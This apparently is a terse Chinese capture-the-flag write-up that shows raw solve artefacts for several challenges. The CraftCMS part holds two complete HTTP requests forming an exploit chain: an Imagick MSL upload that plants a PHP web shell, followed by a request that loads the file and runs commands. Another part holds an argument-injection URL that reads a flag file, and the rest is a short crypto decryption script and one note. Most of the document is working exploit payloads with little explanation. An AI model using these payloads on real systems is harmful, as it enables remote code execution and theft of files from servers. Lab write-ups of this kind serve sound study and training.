craftcms
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
POST /index.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
Accept: */*
Host: 61.147.171.105:60947
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: multipart/form-data; boundary=--------------------------974726398307238472515955
Content-Length: 840
----------------------------974726398307238472515955
Content-Disposition: form-data; name="action"
conditions/render
----------------------------974726398307238472515955
Content-Disposition: form-data; name="configObject"
craft\elements\conditions\ElementCondition
----------------------------974726398307238472515955
Content-Disposition: form-data; name="config"
{"name":"configObject","as ":{"class":"Imagick", "__construct()":{"files":"vid:msl:/tmp/php*"}}}
----------------------------974726398307238472515955
Content-Disposition: form-data; name="image"; filename="poc.msl"
Content-Type: text/plain
<?xml version="1.0" encoding="UTF-8"?>
<image>
<read filename="caption:<?php system($_REQUEST['cmd']); ?>"/>
<write filename="info:/tmp/tmp">
</image>
----------------------------974726398307238472515955--
|
1
2
3
4
5
6
7
8
9
10
11
12
|
POST /?cmd=ls%20/ HTTP/1.1
Host: 61.147.171.105:60947
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 195
action=conditions/render&configObject=craft\elements\conditions\ElementCondition&config={"name":"configObject","as ":{"class":"\\yii\\rbac\\PhpManager","__construct()":[{"itemFile":"/tmp/tmp"}]}}
|
MyGO’s Live!!!!!
1
|
http://124.70.33.170:24000/checker?url=124.220.235.148:22%27%20-iL%20../../../../flag%20-o%201
|


MDH

一系列变换后,计算 trace(res1*res2.T)即可
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
from hashlib import sha256
import numpy as np
from Crypto.Util.number import long_to_bytes
def calculate_shared(re1, re2):
shared = np.trace(np.dot(re1, re2.T))
return shared
c =
res1 =
res2 =
re1 = np.array(res1)
re2 = np.array(res2)
shared = calculate_shared(re1,re2) % 308955606868885551120230861462612873078105583047156930179459717798715109629
key = int(sha256(str(int(shared)).encode()).hexdigest(), 16)
print(key)
print(c)
print(long_to_bytes(key^c))
|
签到
url 重定向
抓包可以看到 flag